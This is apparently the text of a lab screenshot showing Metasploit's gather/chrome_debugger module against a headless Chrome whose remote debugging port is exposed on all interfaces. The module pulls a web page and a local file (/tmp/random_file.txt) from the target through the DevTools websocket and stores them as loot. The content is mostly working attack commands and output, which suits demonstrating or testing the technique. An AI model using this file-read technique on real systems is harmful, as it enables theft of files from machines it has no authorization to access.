 ⌥⌘4
ruby
ruby
[*] Sending request for data
[*] Received Data
[+] Stored https://github.com at /Users/jmartin/.msf4/loot/20191217102000_default_19
2.168.17.102_chrome.debugger._078158.txt
[*] Auxiliary module execution completed
msf5 auxiliary(gather/chrome_debugger) > set FILEPATH /tmp/random_file.txt
FILEPATH => /tmp/random_file.txt
msf5 auxiliary(gather/chrome_debugger) > run
[*] Running module against 192.168.17.102
[*] Attempting Connection to ws://192.168.17.102:9222/devtools/page/EBD13CE2521A9627
5B8A40C91A9EB037
[*] Opened connection
[*] Attempting to load url file:///tmp/random_file.txt
[*] Received Data
[*] Sending request for data
[*] Received Data
[+] Stored file:///tmp/random_file.txt at /Users/jmartin/.msf4/loot/20191217102049_d
efault_192.168.17.102_chrome.debugger._458564.txt
[*] Auxiliary module execution completed
msf5 auxiliary(gather/chrome_debugger) > cat /Users/jmartin/.msf4/loot/2019121710204
9_default_192.168.17.102_chrome.debugger._458564.txt
[*] exec: cat /Users/jmartin/.msf4/loot/20191217102049_default_192.168.17.102_chrome
.debugger._458564.txt
<html><head></head><body><pre style="word-wrap: break-word; white-space: pre-wrap;">
# cowsay++
 ____________
&lt; metasploit &gt;
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
</pre></body></html>msf5 auxiliary(gather/chrome_debugger) >
msfuser@vagrant: ~ (ssh)
msfuser@vagrant:~$ google-chrome --remote-debugging-port=9222 --headless --remote-de
bugging-address=0.0.0.0
DevTools listening on ws://0.0.0.0:9222/devtools/browser/2ce151aa-9f6f-4ec1-b37a-a30
f4659585b
[1217/161947.914743:ERROR:child_process_sandbox_support_impl_linux.cc(79)] FontServi
ce unique font name matching request did not receive a response.
[1217/161947.915450:ERROR:child_process_sandbox_support_impl_linux.cc(79)] FontServi
ce unique font name matching request did not receive a response.
[1217/161947.916183:ERROR:child_process_sandbox_support_impl_linux.cc(79)] FontServi
ce unique font name matching request did not receive a response.
[1217/161947.916624:ERROR:child_process_sandbox_support_impl_linux.cc(79)] FontServi
ce unique font name matching request did not receive a response.